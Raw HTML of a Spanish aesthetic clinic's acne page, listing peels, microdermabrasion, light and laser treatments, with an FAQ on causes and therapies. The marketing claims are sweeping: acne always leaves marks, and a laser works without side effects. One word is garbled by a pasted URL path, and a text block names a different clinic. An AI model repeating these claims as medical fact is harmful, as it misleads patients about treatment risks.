class="mkdf-st-inner"> 					<span class="mkdf-st-subtitle" > 			Facial			</span> 							<h2 class="mkdf-st-title" style="margin-top: 2px"> 				¿CÓMO TRATAR EL ACNÉ?			</h2> 					</div> </div><div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_5 vc_sep_pos_align_center vc_separator_no_text wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#df2138;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#df2138;" class="vc_sep_line"></span></span> </div></div></div></div></div><div class="mkdf-row-grid-section-wrapper"  ><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div> 	<div class="wpb_text_column wpb_content_element" > 		<div class="wpb_wrapper"> 			<p>Eliminar el acné es una de las consultas principales que recibimos, no solo de adolescentes, sino también de personas adultas. El acné afecta a más del 80% de la población en algún momento de su vida, especialmente durante la adolescencia y siempre acaba dejando marcas de acné en la cara.</p> <p style="text-align: justify;">Las zonas más afectadas por el acné suelen ser la cara, el cuello, la espalda, el pecho y los hombros</p>  		</div> 	</div> <div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div> 	<div class="wpb_text_column wpb_content_element" > 		<div class="wpb_wrapper"> 			<p>Aunque no es una amenaza para la salud, afecta a la estética de quien lo sufre y puede dejar cicatrices difíciles de eliminar de manera natural.</p> <p>Por eso existen los tratamientos para eliminar el acné. Esto se dividen en dos tipos de tratamientos: para eliminar acné activo o tratamientos para eliminar cicatrices de acné o sus secuelas.</p>  		</div> 	</div> <div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8" id="tratamientos"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-section-title-holder" > 	<div class="mkdf-st-inner"> 							<h2 class="mkdf-st-title" style="margin-top: 2px"> 				TRATAMIENTOS PARA ACNÉ			</h2> 					</div> </div><div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_5 vc_sep_pos_align_center vc_separator_no_text wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#df2138;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#df2138;" class="vc_sep_line"></span></span> </div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding vc_row-o-equal-height vc_row-flex" ><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1603718329936"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex" ><div class="hvr-grow-shadow wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1598959612070"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div> 	<div class="wpb_text_column wpb_content_element vc_custom_1627468637273" > 		<div class="wpb_wrapper"> 			<h3 style="text-align: center;"><a href="https://www.centromargarcia.com/peeling-quimico-facial/"><span style="color: #ffffff; font-size: 20px;"><strong>Peeling químico Acné</strong></span></a></h3> <p style="text-align: center;"><span style="font-weight: 400; color: #ffffff;">Tratamiento de rejuvenecimiento del rostro con el que conseguimos eliminar arrugas, cicatrices, manchas, acné y otras imperfecciones de nuestro rostro.</span></p>  		</div> 	</div> <div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a onmouseleave="this.style.borderColor='#ffffff'; this.style.backgroundColor='transparent'; this.style.color='#ffffff'" onmouseenter="this.style.borderColor='#df2138'; this.style.backgroundColor='#df2138'; this.style.color='#ffffff';" style="border-color:#ffffff; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline-custom" href="https://www.centromargarcia.com/peeling-quimico-facial/" title="">Peeling químico Acné</a></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="hvr-grow-shadow wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1598959672023"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div> 	<div class="wpb_text_column wpb_content_element vc_custom_1627468643000" > 		<div class="wpb_wrapper"> 			<h3 style="text-align: center;"><a href="https://www.centromargarcia.com/hidro-microdermoabrasion/"><span style="color: #ffffff; font-size: 20px;"><strong>Hidro microdermoabrasion</strong></span></a></h3> <p style="text-align: center;"><span style="font-weight: 400; color: #ffffff;">Limpia en profundidad la piel y permite atenuar irregularidades como manchas o líneas de expresión. Combina exfoliación, extracción e hidratación al mismo tiempo, efectuándolo sin molestias o tiempo de inactividad. </span></p>  		</div> 	</div> <div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a onmouseleave="this.style.borderColor='#ffffff'; this.style.backgroundColor='transparent'; this.style.color='#ffffff'" onmouseenter="this.style.borderColor='#df2138'; this.style.backgroundColor='#df2138'; this.style.color='#ffffff';" style="border-color:#ffffff; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline-custom" href="https://www.centromargarcia.com/hidro-microdermoabrasion/" title="">Hidro microdermoabrasion</a></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="hvr-grow wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1627297205399"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div> 	<div class="wpb_text_column wpb_content_element vc_custom_1627468650837" > 		<div class="wpb_wrapper"> 			<h3 class="mkdf-mg-item-title entry-title" style="text-align: center;"><a href="https://www.centromargarcia.com/capsula-antiacne/"><span style="color: #ffffff; font-size: 20px;"><strong>Cápsula Antiacné</strong></span></a></h3> <p style="text-align: center;"><span style="font-weight: 400; color: #ffffff;">Tratamiento intensivo con productos BDR que permiten obtener resultados más rápidos y visibles para una piel limpia y suave. </span></p>  		</div> 	</div> <div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a onmouseleave="this.style.borderColor='#ffffff'; this.style.backgroundColor='transparent'; this.style.color='#ffffff'" onmouseenter="this.style.borderColor='#df2138'; this.style.backgroundColor='#df2138'; this.style.color='#ffffff';" style="border-color:#ffffff; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline-custom" href="https://www.centromargarcia.com/capsula-antiacne/" title="">Cápsula Antiacné</a></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex" ><div class="hvr-grow-shadow wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1598959707879"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div> 	<div class="wpb_text_column wpb_content_element vc_custom_1627468663241" > 		<div class="wpb_wrapper"> 			<h3 style="text-align: center;"><a href="https://www.centromargarcia.com/higiene-facial/"><span style="color: #ffffff; font-size: 20px;"><strong>Higiene facial</strong></span></a></h3> <p style="text-align: center;"><span style="font-weight: 400; color: #ffffff;">Tratamiento para todo tipo de pieles que se recomienda realizar cada 3 meses o como primer paso de limpieza de la piel antes de cualquier otro tratamiento.</span></p>  		</div> 	</div> <div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a onmouseleave="this.style.borderColor='#ffffff'; this.style.backgroundColor='transparent'; this.style.color='#ffffff'" onmouseenter="this.style.borderColor='#df2138'; this.style.backgroundColor='#df2138'; this.style.color='#ffffff';" style="border-color:#ffffff; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline-custom" href="https://www.centromargarcia.com/higiene-facial/" title="">Higiene facial</a></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="hvr-grow-shadow wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1598959865335"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div> 	<div class="wpb_text_column wpb_content_element vc_custom_1627468674328" > 		<div class="wpb_wrapper"> 			<h3 style="text-align: center;"><a href="https://www.centromargarcia.com/terapia-fotonica/"><span style="color: #ffffff; font-size: 25px;"><strong>Terapia Fotónica</strong></span></a></h3> <p style="text-align: center;"><span style="font-weight: 400; color: #ffffff;">El tratamiento no es invasivo y tampoco irrita la piel, eliminando manchas, estimulando el tejido, suavizando y previniendo las arrugas, estimulando el colágeno, balanceando el tono de la piel, además de suavizarla y reafirmarla.</span></p>  		</div> 	</div> <div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a onmouseleave="this.style.borderColor='#ffffff'; this.style.backgroundColor='transparent'; this.style.color='#ffffff'" onmouseenter="this.style.borderColor='#df2138'; this.style.backgroundColor='#df2138'; this.style.color='#ffffff';" style="border-color:#ffffff; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline-custom" href="https://www.centromargarcia.com/terapia-fotonica/" title="">Terapia Fotónica</a></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="hvr-grow-shadow wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1603718477852"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div> 	<div class="wpb_text_column wpb_content_element vc_custom_1627468683563" > 		<div class="wpb_wrapper"> 			<h3 style="text-align: center;"><a href="https://www.centromargarcia.com/laser-con-carbon-activo/"><span style="color: #ffffff; font-size: 25px;"><strong>LÁSER CON CARBÓN ACTIVO</strong></span></a></h3> <p style="text-align: center;"><span style="font-weight: 400; color: #ffffff;">Láser no invasivo y totalmente indoloro que trata en forma rápida y efectiva una variedad de imperfecciones de la piel, con resultados inmediatos y sin efectos secundarios ni tiempo de inactividad para el paciente.</span></p>  		</div> 	</div> <div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a onmouseleave="this.style.borderColor='#ffffff'; this.style.backgroundColor='transparent'; this.style.color='#ffffff'" onmouseenter="this.style.borderColor='#df2138'; this.style.backgroundColor='#df2138'; this.style.color='#ffffff';" style="border-color:#ffffff; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline-custom" href="https://www.centromargarcia.com/laser-con-carbon-activo/" title="">Láser con carbón activo</a></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex" ><div class="hvr-grow-shadow wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1675786998288"><div class="wpb_wrapper"></div></div></div><div class="hvr-grow-shadow wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1675787017044"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div> 	<div class="wpb_text_column wpb_content_element vc_custom_1675787035911" > 		<div class="wpb_wrapper"> 			<h3 style="text-align: center;"><a href="https://www.centromargarcia.com/hydro-derma-facial/"><span style="color: #ffffff; font-size: 20px;"><strong>Hydra Dermo Facial</strong></span></a></h3> <p style="text-align: center;"><span style="font-weight: 400; color: #ffffff;">Hydra dermo facial es un equipo novedoso de con diferentes técnicas para la eliminación de imperfecciones y la hidratación en profundidad de la piel de tu rostro. </span></p>  		</div> 	</div> <div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a onmouseleave="this.style.borderColor='#ffffff'; this.style.backgroundColor='transparent'; this.style.color='#ffffff'" onmouseenter="this.style.borderColor='#df2138'; this.style.backgroundColor='#df2138'; this.style.color='#ffffff';" style="border-color:#ffffff; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline-custom" href="https://www.centromargarcia.com/hydro-derma-facial/" title="">Hydra Dermo Facial</a></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="hvr-grow-shadow wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1675786991507"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-section-title-holder" > 	<div class="mkdf-st-inner"> 							<h2 class="mkdf-st-title" style="margin-top: 2px"> 				CUÁNDO EMPEZAR A TRATAR EL ACNÉ			</h2> 					</div> </div><div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_5 vc_sep_pos_align_center vc_separator_no_text wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#df2138;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#df2138;" class="vc_sep_line"></span></span> </div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="mkdf-row-grid-section-wrapper"  ><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div> 	<div class="wpb_text_column wpb_content_element" > 		<div class="wpb_wrapper"> 			<p>El<strong> tratamiento del acné</strong> depende de lo que el médico o técnico especialista te recomiende, ya que existen diferentes factores que afectan a la hora de escoger el tratamiento ideal: la edad, el tipo y la gravedad del acné que tengas, y tu disposición para comprometerte.</p>  		</div> 	</div> <div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div> 	<div class="wpb_text_column wpb_content_element" > 		<div class="wpb_wrapper"> 			<p style="text-align: justify;">Sin embargo, si las cremas y los antibióticos recetados no te funcionan o no toleras los efectos secundarios, y lo que estás buscando es un tratamiento para el acné sin tener que tomar medicinas o medicamentos, existen una serie de tratamientos especializados para el acné que mejorarán considerablemente tu aspecto o incluso, se logrará la eliminación de los granitos no deseados y las cicatrices que el acné te ha podido dejar en tu rostro. Existen varios tipos de procedimientos médicos estéticos realizados en nuestro centro de medicina estética de Tres Cantos, que pueden ser útiles, como la higiene facial y el peeling químico.</p>  		</div> 	</div> <div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1591886564687 vc_row-has-fill mkdf-content-aligment-left mkdf-has-skewed-section-effect" ><div class="wpb_column vc_column_container vc_col-sm-2" id="preguntas_frecuentes"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-section-title-holder" style="text-align: center"> 	<div class="mkdf-st-inner"> 							<h3 class="mkdf-st-title" style="font-weight: 500"> 				PREGUNTAS FRECUENTES			</h3> 					</div> </div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_tta-container" data-vc-action="collapseAll"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-square vc_tta-o-shape-group vc_tta-controls-align-default vc_tta-o-no-fill vc_tta-o-all-clickable"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel" id="1591886269393-2559f88b-bf59" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1591886269393-2559f88b-bf59" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">¿Por qué aparece el acné?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"> 	<div class="wpb_text_column wpb_content_element" > 		<div class="wpb_wrapper"> 			<p style="text-align: justify;">Es una afección cutánea que provoca la aparición de lesiones en la piel como consecuencia de una foliculitis, es decir, de una inflamación y posterior infección del poro folicular. Las glándulas sebáceas están conectadas a los poros de la piel y son las encargadas de producir sebo y a través de los folículos transportar las células de piel muerta a la superficie de la piel. Cuando los poros se taponan se crea el acné, este puede aparecer en forma de granos, espinillas, puntos negros, comedones cerrados o, incluso, quistes.<br /> Para combatirlo, Hedonai propone dos tipos de programas, los cuales, una vez que acudas a la primera consulta informativa se ajustarán y personalizarán en base a tus necesidades.</p> <p style="text-align: justify;">Esta afección no se debe a una causa exacta, pero influye el aumento hormonal provocado en la adolescencia, así como los cambios hormonales que producen en el embarazo. También afecta el uso de anticonceptivos, ciertos medicamentos que contengan esteroides, estrógenos, testosterona, y el uso de cremas y maquillajes con alto contenido en grasas. Así como una humedad excesiva y un alto grado de sudor.</p> <p style="text-align: justify;">A través de una serie de tratamiento se intenta curar el brote de acné que se tenga, evitando la formación de nuevas espinillas y previniendo las cicatrices que estas puedan dejar.</p> <p style="text-align: justify;">Para combatirlo se combinará una oxigenación cutánea con mascarilla y peelings o bien con una combinación de oxigenación, mascarilla, peelings y terapia fotobiológica.</p>  		</div> 	</div> </div></div><div class="vc_tta-panel" id="1591886284397-210943d6-a357" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1591886284397-210943d6-a357" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">¿CUÁLES SON LOS TRATAMIENTOS DEL ACNÉ?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"> 	<div class="wpb_text_column wpb_content_element" > 		<div class="wpb_wrapper"> 			<p style="text-align: justify;">El objetivo del <strong>tratamiento del acné activo es reducir la severidad y la duración</strong> del cuadro clínico, <strong>prevenir</strong> la formación de <strong>cicatrices y controlar las recaídas.</strong></p> <p style="text-align: justify;">Clásicamente, son tratamientos para eliminar el acné <strong>los antibióticos</strong> tópicos u orales, <strong>los retinoides tópicos y la isotretinoína</strong> oral. Normalmente muy eficaces. Este último requiere controles analíticos y control dermatológico constante y en el caso de las mujeres asegurar la anticoncepción.</p>  		</div> 	</div> </div></div><div class="vc_tta-panel" id="1591886269430-f31f384a-4ac4" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1591886269430-f31f384a-4ac4" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">¿CÓMO ELIMINAR EL ACNÉ?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"> 	<div class="wpb_text_column wpb_content_element" > 		<div class="wpb_wrapper"> 			<p style="text-align: justify;">Nuestros médicos cuentan con nuevos tratamientos del acné activo mediante Terapia Fotodinámica con luz LED y láser Ydun 1550 y 1540, que consiguen:</p> <ul> <li style="text-align: justify;">La <strong>disminución de la sobreinfección</strong>. Las porfirinas, productos fotosens/laser-no-ablativo/ibles que genera el P. Acnes con la exposición a la emisión LED, destilan toxinas destructoras de la bacteria.</li> <li style="text-align: justify;">La <strong>reducción de la producción sebácea</strong>. El efecto térmico del laser 1550 y el 1540 produce la destrucción de la glándula sebácea o por lo menos, disminuye la producción de sebo con remisiones de acné bastante prolongadas en el tiempo.</li> <li style="text-align: justify;">La <strong>disminución de la inflamación</strong>. El efecto fotocoagulante del láser 1550 y el 1540 sobre los vasos dérmicos dilatados mejora la inflamación inespecífica.</li> </ul>  		</div> 	</div> </div></div></div></div></div></div><div class="vc_empty_space" id="precio"  style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="mkdf-row-grid-section-wrapper mkdf-content-aligment-center"  ><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8" id="tratamientos_complementarios"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-section-title-holder" style="text-align: center"> 	<div class="mkdf-st-inner"> 							<h3 class="mkdf-st-title" style="font-weight: 500"> 				TRATAMIENTOS COMPLEMENTARIOS			</h3> 					</div> </div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="mkdf-row-grid-section-wrapper"  ><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div> 	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"> 		 		<figure class="wpb_wrapper vc_figure"> 			<div class="vc_single_image-wrapper   vc_box_border_grey"><picture fetchpriority="high" decoding="async" class="vc_single_image-img attachment-full" title="HIGIENE-FACIAL_tratamientos-complementarios">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/09/HIGIENE-FACIAL_tratamientos-complementarios.jpg.webp 600w, https://www.centromargarcia.com/wp-content/uploads/2020/09/HIGIENE-FACIAL_tratamientos-complementarios-244x300.jpg.webp 244w" sizes="(max-width: 600px) 100vw, 600px"/>
<img fetchpriority="high" decoding="async" width="600" height="737" src="https://www.centromargarcia.com/wp-content/uploads/2020/09/HIGIENE-FACIAL_tratamientos-complementarios.jpg" alt="" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/09/HIGIENE-FACIAL_tratamientos-complementarios.jpg 600w, https://www.centromargarcia.com/wp-content/uploads/2020/09/HIGIENE-FACIAL_tratamientos-complementarios-244x300.jpg 244w" sizes="(max-width: 600px) 100vw, 600px"/>
</picture>
</div> 		</figure> 	</div> <div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><span onmouseleave="this.style.borderColor='#666666'; this.style.backgroundColor='transparent'; this.style.color='#666666'"onmouseenter="this.style.borderColor='#df2138'; this.style.backgroundColor='#df2138'; this.style.color='#ffffff';"style="border-color:#666666; color:#666666;"title="HIGIENE FACIAL" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-outline-custom ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9oaWdpZW5lLWhpZHJvLWRldG94Lw%3D%3D" data-window="">HIGIENE FACIAL</span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div> 	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"> 		 		<figure class="wpb_wrapper vc_figure"> 			<div class="vc_single_image-wrapper   vc_box_border_grey"><picture decoding="async" class="vc_single_image-img attachment-full" title="HIDRO-MICRODERMOABRASION-otros-tratamientos">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/11/HIDRO-MICRODERMOABRASION-otros-tratamientos.jpg.webp 600w, https://www.centromargarcia.com/wp-content/uploads/2020/11/HIDRO-MICRODERMOABRASION-otros-tratamientos-244x300.jpg.webp 244w" sizes="(max-width: 600px) 100vw, 600px"/>
<img decoding="async" width="600" height="737" src="https://www.centromargarcia.com/wp-content/uploads/2020/11/HIDRO-MICRODERMOABRASION-otros-tratamientos.jpg" alt="" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/11/HIDRO-MICRODERMOABRASION-otros-tratamientos.jpg 600w, https://www.centromargarcia.com/wp-content/uploads/2020/11/HIDRO-MICRODERMOABRASION-otros-tratamientos-244x300.jpg 244w" sizes="(max-width: 600px) 100vw, 600px"/>
</picture>
</div> 		</figure> 	</div> <div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><span onmouseleave="this.style.borderColor='#666666'; this.style.backgroundColor='transparent'; this.style.color='#666666'"onmouseenter="this.style.borderColor='#df2138'; this.style.backgroundColor='#df2138'; this.style.color='#ffffff';"style="border-color:#666666; color:#666666;"title="HIDRO MICRODERMOABRASIÓN" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-outline-custom ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9oaWRyby1taWNyb2Rlcm1vYWJyYXNpb24v" data-window="">HIDRO MICRODERMOABRASIÓN</span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div> 	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"> 		 		<figure class="wpb_wrapper vc_figure"> 			<div class="vc_single_image-wrapper   vc_box_border_grey"><picture decoding="async" class="vc_single_image-img attachment-full" title="PEELING-QUIMICO-FACIAL-tratamientos-complementarios">
